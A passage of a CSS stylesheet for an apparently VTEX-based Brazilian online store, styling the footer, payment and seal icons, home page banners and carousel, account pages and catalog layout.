      flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  margin-bottom: 60px;
}
.footer__navigation__wrapper .footer-row .footer-col {
  position: relative;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  padding: 0 15px;
}
@media (max-width: 768px) {
  .footer__navigation__wrapper .footer-row .footer-col {
    width: 100%;
    -ms-flex-preferred-size: initial;
    flex-basis: initial;
    -ms-flex-positive: initial;
    -webkit-box-flex: initial;
            flex-grow: initial;
    padding: 0 20px;
  }
  .footer__navigation__wrapper .footer-row .footer-col.footer-logo {
    display: none;
  }
}
.footer__navigation__wrapper .footer-row .footer-col-xs {
  display: none;
}
.footer__navigation__wrapper .footer-row .footer-col.footer-logo {
  max-width: 40px;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}
.footer__navigation__wrapper .footer-row .footer-col.footer-logo a {
  display: block;
}
.footer__navigation__wrapper .footer-row .footer-col.footer-logo a img {
  max-width: 100%;
  height: auto;
}
.footer__bottom {
  padding: 30px 0 90px;
}
.footer__bottom--item {
  /*
  Payment
  */
  /**
   * Seal 
   **/
  /**
   *  Powered
   **/
}
.footer__bottom--item h6 {
  font-size: 14px;
  color: black;
  margin-bottom: 15px;
  font-weight: 400;
  pointer-events: none;
}
.footer__bottom--item ul {
  list-style: none;
}
.footer__bottom--item ul li {
  margin-bottom: 15px;
}
.footer__bottom--item ul li a {
  text-decoration: none;
  color: #495057;
  font-weight: 400;
  font-size: 12px;
}
.footer__bottom--item span {
  font-size: 14px;
  font-size: 0.875rem;
}
.footer__bottom--item span a {
  color: #000;
  font-size: 14px;
  font-size: 0.875rem;
  text-decoration: none;
}
.footer__bottom--item--payment ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  white-space: nowrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 768px) {
  .footer__bottom--item--payment ul {
    white-space: initial;
  }
}
.footer__bottom--item--payment ul li {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 0;
}
.footer__bottom--item--payment ul li:before {
  content: "";
}
.footer__bottom--item--payment ul li.icon-transferencia-bancaria:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -214px;
  height: 23px;
  width: 23px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-transferencia-bancaria:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1355px;
  }
}
.footer__bottom--item--payment ul li.icon-paymee:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -98px;
  height: 16px;
  width: 62px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-paymee:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1312px;
  }
}
.footer__bottom--item--payment ul li.icon-ame:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -114px;
  height: 15px;
  width: 54px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-ame:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1019px;
  }
}
.footer__bottom--item--payment ul li.icon-picpay:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -19px -153px;
  height: 17px;
  width: 51px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-picpay:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1333px;
  }
}
.footer__bottom--item--payment ul li.icon-visa:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -193px;
  height: 21px;
  width: 62px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-visa:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1382px;
  }
}
.footer__bottom--item--payment ul li.icon-mastercard:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -342px;
  height: 31px;
  width: 52px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-mastercard:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1253px;
  }
}
.footer__bottom--item--payment ul li.icon-diners:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -454px;
  height: 31px;
  width: 36px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-diners:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1149px;
  }
}
.footer__bottom--item--payment ul li.icon-american-express:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -21px -52px;
  height: 13px;
  width: 46px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-american-express:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1038px;
  }
}
.footer__bottom--item--payment ul li.icon-hipercard:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -421px;
  height: 33px;
  width: 74px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-hipercard:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1215px;
  }
}
.footer__bottom--item--payment ul li.icon-elo:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -289px;
  height: 26px;
  width: 68px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-elo:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1185px;
  }
}
.footer__bottom--item--payment ul li.icon-aura:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -28px -133px;
  height: 20px;
  width: 30px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-aura:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1101px;
  }
}
.footer__bottom--item--payment ul li.icon-elo:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -289px;
  height: 26px;
  width: 68px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-elo:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1185px;
  }
}
.footer__bottom--item--payment ul li.icon-boleto:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -133px;
  height: 18px;
  width: 28px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-boleto:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1126px;
  }
}
.footer__bottom--item--seal ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.footer__bottom--item--seal ul li:first-of-type {
  margin-right: 30px;
}
.footer__bottom--item--seal ul li.vtex-pci {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -527px;
  height: 46px;
  width: 75px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--seal ul li.vtex-pci {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1640px;
  }
}
.footer__bottom--item--seal ul li.letsencrypt {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -787px;
  height: 80px;
  width: 80px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--seal ul li.letsencrypt {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -689px;
  }
}
.footer__bottom--item--seal ul li.yourviews {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -669px;
  height: 57px;
  width: 71px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--seal ul li.yourviews {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1691px;
  }
}
.footer__bottom--item--powered {
  text-align: right;
}
.footer__bottom--item--powered ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.footer__bottom--item--powered ul li {
  font-size: 11px;
  font-size: 0.6875rem;
}
.footer__bottom--item--powered ul li:first-of-type:after {
  content: "|";
  display: inline-block;
  margin: 0 5px;
}
.footer__bottom--item--powered ul li a {
  text-decoration: underline;
  margin-left: 10px;
  font-weight: 400;
}
.footer__bottom__wrapper .footer-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  margin-bottom: 60px;
}
.footer__bottom__wrapper .footer-row .footer-col {
  position: relative;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  padding: 0 15px;
}
.footer__bottom__wrapper .footer-row .footer-col.separator {
  max-width: 40px;
}
.footer__bottom__wrapper .footer-row .footer-col.separator:after {
  content: "";
  display: block;
  height: 80px;
  width: 1px;
  background: #e7e7e7;
  margin-right: 40px;
}
@media (max-width: 991.98px) {
  .footer__bottom__wrapper .footer-row .footer-col.separator:after {
    display: none;
  }
}
@media (max-width: 768px) {
  .footer__bottom__wrapper .footer-row .footer-col {
    width: 100%;
    -ms-flex-preferred-size: initial;
    flex-basis: initial;
    -ms-flex-positive: initial;
    -webkit-box-flex: initial;
            flex-grow: initial;
    padding: 0 20px;
  }
  .footer__bottom__wrapper .footer-row .footer-col.footer-logo {
    display: none;
  }
}
.footer__bottom__wrapper .footer-row .footer-col-xs {
  display: none;
}
.footer__bottom__wrapper .footer-row .footer-col.footer-logo {
  max-width: 40px;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}
.footer__bottom__wrapper .footer-row .footer-col.footer-logo a {
  display: block;
}
.footer__bottom__wrapper .footer-row .footer-col.footer-logo a img {
  max-width: 100%;
  height: auto;
}
.footer__copyright {
  text-align: center;
  padding-bottom: 15px;
}

@media (max-width: 991.98px) {
  .footer__top--wrapper {
    display: block;
    -ms-flex-wrap: initial;
        flex-wrap: initial;
    -webkit-box-pack: initial;
        -ms-flex-pack: initial;
            justify-content: initial;
    -webkit-box-align: initial;
        -ms-flex-align: initial;
            align-items: initial;
    padding: 30px 0;
  }
  .footer__top--row--wrapper > ul li {
    width: 100%;
  }
  .footer__navigation {
    padding: 20px 0;
  }
  .footer__navigation--item {
    border-bottom: 1px solid #e4e4e4;
    margin-bottom: 15px;
    padding-bottom: 15px;
  }
  .footer__navigation--item h6 {
    cursor: pointer;
    pointer-events: all;
    margin-bottom: 0;
    font-size: 14px;
  }
  .footer__navigation--item h6:after {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -33px -19px;
    height: 6px;
    width: 10px;
    float: right;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .footer__navigation--item h6:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -113px;
  }
}
@media (max-width: 991.98px) {
  .footer__navigation--item h6 + ul {
    display: none;
    padding: 20px 0;
  }
  .footer__navigation--item--social {
    border-bottom: 0;
    margin: 15px 0 0 0;
    padding-bottom: 0;
  }
  .footer__navigation--item--social h6 {
    cursor: initial;
    pointer-events: none;
  }
  .footer__navigation--item--social h6:after {
    display: none;
  }
  .footer__navigation--item--social h6 + ul {
    display: block;
  }
  .footer__navigation--item--social h6 + ul li {
    display: inline-block;
  }
  .footer__navigation--item--logo {
    border-bottom: 0;
  }
  .footer__navigation--item--powered {
    text-align: center;
  }
  .footer__navigation--item--powered ul {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .footer__navigation .footer-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-right: 0;
    margin-left: 0;
    margin-bottom: 0;
  }
  .footer__navigation .footer-row .footer-col {
    padding: 0;
  }
  .footer__bottom--item--payment {
    margin-bottom: 40px;
  }
  .footer__bottom--item--payment ul {
    display: block;
  }
  .footer_copyright p {
    font-size: 9px;
    font-size: 0.5625rem;
  }
}
@media (max-width: 767.98px) {
  .footer {
    overflow: hidden;
  }
  .footer__top {
    overflow: hidden;
  }
  .footer__top--text {
    text-align: left;
  }
  .footer__top--text strong {
    font-size: 18px;
    font-size: 1.125rem;
  }
  .footer__top--text span {
    font-size: 14px;
    font-size: 0.875rem;
    margin: 10px 0 30px;
  }
  .footer__top--row {
    padding: 0;
  }
  .footer__top--row--wrapper {
    display: block;
    padding: 25px 0;
  }
  .footer__top--row--wrapper > ul {
    padding: 0;
    display: block;
  }
  .footer__top--row--wrapper > ul li {
    margin-right: 0;
    margin-bottom: 15px;
  }
  .footer__top--row--wrapper button[type="submit"] {
    width: 100%;
  }
  .footer__bottom--item--payment {
    margin-bottom: 40px;
  }
  .footer__bottom--item--payment ul {
    display: block;
  }
  .footer__bottom--item--payment ul li {
    margin: 0 30px 30px 0;
  }
}
/* ==========================================================================
   Pages
   ========================================================================== */
* {
  padding: 0;
  margin: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  min-height: 100%;
}

body {
  font-family: "IBM Plex Sans", sans-serif;
}

#ajaxBusy {
  display: none !important;
}

.myo-cancel-btn,
a[href*="/cancel"] {
  display: none !important;
}

.back-totop {
  display: none !important;
  position: fixed;
  right: 30px;
  bottom: 30px;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  opacity: 0;
}
.back-totop.visible {
  opacity: 1;
  visibility: visible;
}
.back-totop a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background: #000;
  padding: 5px;
  height: 45px;
  width: 45px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  text-decoration: none;
  font-size: 0;
  border-radius: 0;
  text-align: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.back-totop a:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -57px -19px;
  height: 13px;
  width: 23px;
  margin: 0;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .back-totop a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 0;
  }
}

#returnToTop {
  display: none !important;
}

#overlay {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: 999999999;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.filter-is-open #overlay, .search-is-open #overlay, .minicart-is-open #overlay {
  opacity: 1;
  visibility: visible;
}
@media (max-width: 767.98px) {
  .search-is-open #overlay, .filter-is-open #overlay, .menu-is-open #overlay {
    z-index: 999999999;
  }
  .minicart-is-open #overlay {
    opacity: 0;
    visibility: hidden;
  }
}

/* ==|======================
   Layout/Home
   ========================= */
.home {
  /**
   * Webdoor
  * */
  /**
   * Top Banner & Bottom banners
   * */
  /**
   * Shelf
  * */
  /**
   * Seo Support
   **/
}
.home__tipbar {
  margin: 18px 0 30px;
}
@media (max-width: 767.98px) {
  .home__tipbar--desktop {
    display: none;
  }
}
.home__tipbar--mobile {
  display: none;
}
@media (max-width: 767.98px) {
  .home__tipbar--mobile {
    display: block;
  }
}
.home__tipbar .box-banner img {
  width: 100%;
  height: auto;
}
.home__webdoor {
  position: relative;
  z-index: 9;
}
.home__webdoor--desktop {
  overflow: hidden;
}
@media (max-width: 767.98px) {
  .home__webdoor--desktop {
    display: none;
  }
}
.home__webdoor--mobile {
  display: none;
  overflow: hidden;
}
@media (max-width: 767.98px) {
  .home__webdoor--mobile {
    display: block;
  }
}
.home__webdoor .box-banner {
  display: none;
  vertical-align: top;
}
.home__webdoor .box-banner a {
  display: block;
  outline: none;
}
.home__webdoor .box-banner a img {
  display: block;
  width: 100%;
  height: auto;
  vertical-align: top;
}
.home__webdoor .box-banner:first-of-type {
  display: inline-block;
}
.home__webdoor .slick-slider {
  position: relative;
}
.home__webdoor .slick-slide {
  display: inline-block;
}
.home__webdoor .slick-slide .box-banner {
  display: inline-block;
}
.home__webdoor .slick-dots {
  display: block;
  width: 100%;
  margin-top: 25px;
  text-align: center;
}
.home__webdoor .slick-dots li button {
  width: 9px;
  height: 9px;
  border-radius: 100%;
  border: 1px solid #c8c8c8;
  background: #c8c8c8;
  font-size: 0;
  outline: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
}
.home__webdoor .slick-dots li.slick-active button {
  border-color: #E30613;
  background: #E30613;
}
.home__webdoor .slick-dots li button:before {
  display: none;
}
.home__webdoor .slick-dots li {
  display: inline-block;
  padding: 0 0 0 9px;
  margin: 0;
}
.home__webdoor .slick-arrow {
  position: absolute;
  font-size: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  z-index: 99999;
  background: transparent;
  border: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
}
.home__webdoor .slick-arrow:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -22px -238px;
  height: 22px;
  width: 20px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .home__webdoor .slick-arrow:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -31px;
  }
}
.home__webdoor .slick-prev {
  left: 30px;
}
@media (max-width: 991.98px) {
  .home__webdoor .slick-prev {
    left: 15px;
  }
}
.home__webdoor .slick-next {
  right: 30px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.home__webdoor .slick-next:before {
  -webkit-transform: rotate(-180deg);
          transform: rotate(-180deg);
}
@media (max-width: 991.98px) {
  .home__webdoor .slick-next {
    right: 15px;
  }
}
.home__categories {
  margin: 75px 0 30px;
}
.home__categories--wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-evenly;
      -ms-flex-pack: space-evenly;
          justify-content: space-evenly;
}
.home__categories a {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  max-width: 70px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.home__categories a:hover {
  opacity: 1;
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.home__categories a span {
  display: block;
  margin-top: 10px;
  font-size: 14px;
  font-weight: 300;
  color: #000;
}
.home__bottom-banners--desktop {
  width: 100%;
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-gap: 30px;
}
@media (max-width: 767.98px) {
  .home__bottom-banners--desktop {
    display: none;
  }
}
.home__bottom-banners--mobile {
  width: 100%;
  display: none;
}
@media (max-width: 767.98px) {
  .home__bottom-banners--mobile {
    display: block;
  }
  .home__bottom-banners--mobile .box-banner + .box-banner {
    margin-top: 25px;
  }
}
.home__bottom-banners .box-banner {
  display: block;
}
.home__bottom-banners .box-banner a {
  display: block;
}
.home__bottom-banners .box-banner a img {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.home__bottom-banner--desktop {
  width: 100%;
  display: block;
}
@media (max-width: 767.98px) {
  .home__bottom-banner--desktop {
    display: none;
  }
}
.home__bottom-banner--mobile {
  width: 100%;
  display: none;
}
@media (max-width: 767.98px) {
  .home__bottom-banner--mobile {
    display: block;
  }
}
.home__bottom-banner .box-banner {
  display: block;
}
.home__bottom-banner .box-banner a {
  display: block;
}
.home__bottom-banner .box-banner a img {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.home__shelf {
  padding: 60px 0 75px;
  overflow: hidden;
  text-align: center;
}
.home__shelf--title {
  display: inline-block;
  width: 100%;
  position: relative;
  margin-bottom: 55px;
}
.home__shelf--title:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  width: 100%;
  height: 1px;
  background: #d1d1d1;
  right: 0;
}
.home__shelf--title > h3 {
  position: relative;
  display: inline-block;
  text-align: left;
  background: #fff;
  padding-right: 30px;
  float: left;
  z-index: 9;
}
.home__shelf--title > a {
  display: inline-block;
  margin: 8px auto 20px;
}
.home__shelf .shelf__default h2 {
  display: none;
}
.home__seo-support {
  text-align: center;
}
.home__seo-support--wrapper {
  display: block;
  margin: 90px auto 100px;
  max-width: 910px;
}
.home__seo-support--wrapper h1 {
  font-size: 28px;
  margin-bottom: 30px;
  color: #E30613;
  font-weight: 400;
}

@media (max-width: 991.98px) {
  .home {
   /**
  * Seo Support
  **/
  }
  .home__tipbar {
    margin: 20px 0;
  }
  .home__webdoor .slick-dots {
    margin-top: 10px;
  }
  .home__categories {
    margin: 65px 0 30px;
  }
  .home__categories--wrapper {
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
    overflow-x: scroll;
    margin: 0 -10px;
    padding-left: 10px;
    -ms-overflow-style: none;
    scrollbar-width: none;
  }
  .home__categories--wrapper::-webkit-scrollbar {
    width: 0 !important;
  }
  .home__categories--wrapper a {
    margin-right: 30px;
    white-space: initial;
    vertical-align: top;
  }
  .home__categories--wrapper a:last-of-type {
    margin-right: 0;
  }
  .home__shelf {
    padding: 0 0 25px;
  }
  .home__shelf--title {
    margin-bottom: 25px;
  }
  .home__bottom-banners {
    margin-bottom: 25px;
  }
  .home__bottom-banners .container {
    padding: 0 15px;
  }
  .home__bottom-banners--wrapper {
    display: block;
    -webkit-box-align: initial;
        -ms-flex-align: initial;
            align-items: initial;
    -ms-flex-wrap: initial;
        flex-wrap: initial;
    padding: 0;
  }
  .home__bottom-banners--wrapper .box-banner {
    width: 100%;
    padding: 0;
  }
  .home__seo-support {
    text-align: center;
  }
  .home__seo-support--wrapper {
    margin: 25px auto;
  }
}
@media (max-width: 767.98px) {
  .home__categories--wrapper {
    display: block;
    padding-right: 30px;
  }
}
.login #vtexIdUI-global-loader {
  background-color: transparent !important;
  background-image: url("/arquivos/login-background.jpg") !important;
  background-size: cover !important;
  background-position: center center !important;
  opacity: 1 !important;
}

.account h1 {
  display: block;
  font-size: 48px;
  font-weight: 400;
  margin: 90px 0 70px;
}
@media (max-width: 991.98px) {
  .account h1 {
    font-size: 28px;
    margin: 30px 0 20px;
  }
}
.account .t-heading-1, .account .t-heading-2 {
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 400;
}
.account .b--action-primary {
  border-color: #E30613;
  background-color: #E30613;
  color: #fff;
}
.account .b--action-primary.vtex-account_menu-link {
  background-color: transparent;
  color: #E30613;
}
.account .c-action-primary {
  color: #E30613;
  -webkit-text-decoration: undeline;
          text-decoration: undeline;
  text-transform: initial;
  background: transparent;
}
.account .c-link {
  color: #E30613;
}
.account .c-link svg {
  fill: #E30613 !important;
}
.account .bw1 {
  border-width: 1px;
}
.account .vtex-account__menu.ph8-l {
  padding-left: 0;
}
.account .vtex-account__page header {
  padding: .75rem;
}
.account .vtex-account__page header .vtex-pageHeader__container {
  background-color: #F5F5F5;
  border-radius: 4px;
}
.account .vtex-account__page header .vtex-pageHeader__container .b--action-primary {
  color: #fff;
  background-color: #E30613;
  border-radius: 30px;
}
.account .vtex-account__page header .vtex-pageHeader__container .c-action-primary {
  color: #E30613;
}
.account .vtex-account__page .vtex-account__page-body .w-40-ns.w-100-s .pb5.pr5-ns.flex-auto {
  padding-right: 0;
}
.account .vtex-account__page .myo-order-card .c-on-action-secondary {
  color: #fff;
  background-color: #E30613;
  border-color: #E30613;
}

.catalog {
  overflow-anchor: none;
  /*
     Tipbar
     ========================================================================== */
  /*
     Breadcrumb
     ========================================================================== */
  /**
   *  Navigatior
   **/
  /*
     Search result
     ========================================================================== */
  /*
     Search info
     ========================================================================== */
}
.catalog__banner--top--wrapper video {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.catalog__banner--top--wrapper picture {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.catalog__banner--top--wrapper picture img {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.catalog__banner--top--wrapper .video-full-width video {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.catalog__banner--top--wrapper .video-full-width #videoPlayDesktop {
  display: block;
}
@media (max-width: 767.98px) {
  .catalog__banner--top--wrapper .video-full-width #videoPlayDesktop {
    display: none;
  }
}
.catalog__banner--top--wrapper .video-full-width #videoPlayMobile {
  display: none;
}
@media (max-width: 767.98px) {
  .catalog__banner--top--wrapper .video-full-width #videoPlayMobile {
    display: block;
  }
}
.catalog__banner--top--wrapper .vimeo-full-width {
  position: relative;
  display: inline-block;
  width: 100%;
  padding-top: 22%;
  vertical-align: top;
}
.catalog__banner--top--wrapper .vimeo-full-width iframe {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  vertical-align: top;
}
.catalog__title {
  display: block;
  text-align: left;
}
.catalog__title:not(:empty) {
  margin: 50px 0 16px;
}
.catalog__title h2 {
  font-weight: 600;
}
.catalog__banner--top--desktop:not(:empty) {
  margin: 16px 0;
}
@media (max-width: 767.98px) {
  .catalog__banner--top--desktop {
    display: none;
  }
}
.catalog__banner--top--mobile {
  display: none;
}
.catalog__banner--top--mobile:not(:empty) {
  margin: 12px 0;
}
@media (max-width: 767.98px) {
  .catalog__banner--top--mobile {
    display: block;
  }
}
.catalog__banner .box-banner img {
  width: 100%;
  height: auto;
}
.catalog__mobile-navigation {
  display: none;
}
.catalog__seo--bottom--wrapper:not(:empty) {
  display: block;
  margin: 0 auto;
  text-align: center;
  margin-bottom: 80px;
}
.catalog__seo--bottom--wrapper:not(:empty) h2 {
  display: block;
  margin-bottom: 15px;
}
.catalog__grid-control {
  display: none;
  margin-left: 30px;
  float: right;
}
.catalog__grid-control.show {
  display: inline-block;
}
.catalog__grid-control > span {
  display: inline-block;
  margin: 10px 20px 10px 0;
  float: left;
  color: #000;
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: uppercase;
}
.catalog__grid-control ul {
  list-style: none;
  margin: 6px 0;
  float: right;
}
.catalog__grid-control ul li {
  display: inline-block;
  margin-right: 15px;
}
.catalog__grid-control ul li:last-of-type {
  margin-right: 0;
}
.catalog__grid-control--first:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
